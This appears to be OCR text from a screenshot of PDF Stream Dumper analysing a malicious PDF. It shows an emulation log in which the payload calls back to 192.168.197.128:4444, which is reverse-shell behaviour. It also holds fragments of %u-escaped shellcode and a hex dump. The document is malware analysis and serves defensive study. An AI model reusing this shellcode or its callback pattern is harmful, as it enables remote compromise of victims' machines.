 PDF Stream Dumper - JS UI
Load Format_Javascript Unescape_Selection (F6) Manual_Escapes Exploit_Scan Simplify_Selection_Quotes Shellcode_Analysis Find/Replace Deobsfuscation Tools
<-- to clipboard Script
Saved Scripts
Functions loc
msg data
C:\WINDOWS\SYSTEM32\cmd.exe - C:\PDFSTR~1\sclog.exe "C:\Users\testlab\AppData\Local\Temp\SHELLC~1.SC"
Loading Shellcode into memory
Shellcode buffer: 0x11000000 - 0x11000400 (sz=0x400)
Starting up winsock
Installing Hooks
Executing Buffer...
_ret_____API_________________
348 LoadLibraryA(ws2_32)
375 WSASocketA(fam=2,typ=1,proto=0)
381 connect( 192.168.197.128:4444 )
381 connect( 192.168.197.128:4444 )
381 connect( 192.168.197.128:4444 )
381 connect( 192.168.197.128:4444 )
381 connect( 192.168.197.128:4444 )
381 connect( 192.168.197.128:4444 )
u4143%u4343%uf8d6%uf84f%ufc96%u9342%u4b42%uf827%u4848%u9143%ufc4
u3f9b%uf996%u914f%ud637%u914b%u3797%u41f8%u9992%u9390%u923f%u983
%u4b40%u4240%u3798%u4b4b%u2f49%u9896%u484
2%uf94f%u279f%ufd46%u9f4e%u483f%u374b%uf9f
7%u4248%u423f%ud627%u9f42%u9693%uf992%u4e4
a%u4b97%u4e2f%ud6f5%u48fc%u374a%u484a%ud62
8%u422f%u414b%u4992%u2727%u4992%ud647%u999
a%u4827%u912f%u4f4a%u9f93%u9840%u974a%u429
1%u489b%u97f9%ufd47%u374e%u4841%u962f%u464
e%u974b%u4149%u9947%ud6f5%u9ff5%u474a%u2f4
3%u4a97%ufc97%u2ffc%uf546%u98d6%u4127%ud69
7%uf596%u4a90%u923f%u4193%ubb9f%u2853%u547
f%ucaad%u452b%uc2c3%uee5c%u3569%uef52%uf95
4%uc432%ud439%ub2fa%u9e81%u0e77%u1172%u6e7
a%u1c53%u0648%u4477%u270a%u202e%u58fd%u8c3
1%u6919%ubcda%ubca6%ub776%uff30%u022e%u974
f%u3072%u1298%uc87c%ub759%ua27c%u115d%u5a2
2%ucdcf%u662d%u0953%uf4d1%ub27c%u06b9%u423
8%u5d09%u2d8f%uc03c%ua7a6%u563e%uedb8");
Alloc Logging
Start Offset 0x 0
...
... Open
Save Dump Launch
000110 41 2F 92 48 9B 96 FD D6 4E 37 37 93 93 96 40 2F A/.H....N77...@/
000120 FC 9F 2F 90 4F 9B 97 F9 2F 41 27 2F 40 9F 37 93 ../.O.../A'/@.7.
000130 46 D6 97 91 4A 4A 97 4B 2F 4E F5 D6 FC 48 4A 37 F...JJ.K/N...HJ7